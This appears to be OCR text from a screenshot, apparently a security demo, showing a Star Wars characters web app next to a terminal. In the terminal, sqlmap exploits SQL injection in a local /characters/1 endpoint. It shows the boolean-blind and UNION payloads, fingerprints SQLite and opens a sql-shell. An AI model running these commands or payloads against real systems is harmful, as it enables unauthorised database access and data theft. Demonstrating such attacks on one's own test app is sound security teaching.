 Star Wars characters
https://sqreen.ngrok.io/characters/2
STAR
WARS
About
Services
Contact
Login
dgoodman — sqlmap --dbms SQLite -u http://0.0.0.0:3000/characters/1 --sql-shell --thread...
'http://www.site.com/article.php?id=1') and without providing any POST paramete
rs through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q]
[20:19:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://0.0.0.0:3000/characters/1 AND 9178=9178
Type: UNION query
Title: Generic UNION query (NULL) - 13 columns
Payload: http://0.0.0.0:3000/characters/-9679 UNION ALL SELECT 29,29,29,29,2
9,29,29,29,29,29,29,'qxjzq'||'TCwiVSksgAzAnHvMzUZnrxmxtAZdpOEmMwZkyzyW'||'qvjvq'
,29-- AcRn
---
[20:19:49] [INFO] testing SQLite
[20:19:49] [INFO] confirming SQLite
[20:19:49] [INFO] actively fingerprinting SQLite
[20:19:49] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[20:19:49] [INFO] calling SQLite shell. To quit type 'x' or 'q' and press ENTER
sql-shell>
Back
Vader was seduced by the dark side of the Force,
Empire's eradication of the Jedi Order.
Vote
Edit
Alive?